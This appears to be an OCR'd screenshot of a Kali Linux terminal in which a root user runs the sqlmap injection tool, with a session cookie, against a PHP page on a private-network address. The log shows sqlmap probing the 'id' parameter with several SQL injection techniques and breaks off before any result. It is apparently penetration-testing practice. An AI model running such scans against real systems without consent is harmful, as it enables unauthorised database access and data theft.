 root@KaliLinux01: ~
File Edit View Search Terminal Help
root@KaliLinux01:~# sqlmap -u "http://172.20.10.3/sql/update2.php?id=3" --cookie
="nguf3pbun8e3qfoj96f5ali009"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:50:52
[04:50:52] [INFO] testing connection to the target url
[04:50:52] [INFO] testing if the url is stable, wait a few seconds
[04:50:53] [INFO] url is stable
[04:50:53] [INFO] testing if GET parameter 'id' is dynamic
[04:50:53] [WARNING] GET parameter 'id' does not appear dynamic
[04:50:53] [WARNING] reflective value(s) found and filtering out
[04:50:53] [WARNING] heuristic (parsing) test shows that GET parameter 'id' migh
t not be injectable
[04:50:53] [INFO] testing for SQL injection on GET parameter 'id'
[04:50:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:50:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
KALI LINUX
[04:50:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[04:50:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
The quieter you become, the more you are able to hear.
[04:50:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[04:50:54] [INFO] testing 'MySQL inline queries'
[04:50:54] [INFO] testing 'PostgreSQL inline queries'
[04:50:54] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[04:50:54] [INFO] testing 'Oracle inline queries'
[04:50:54] [INFO] testing 'SQLite inline queries'
[04:50:54] [INFO] testing 'MySQL > 5.0.11 stacked queries'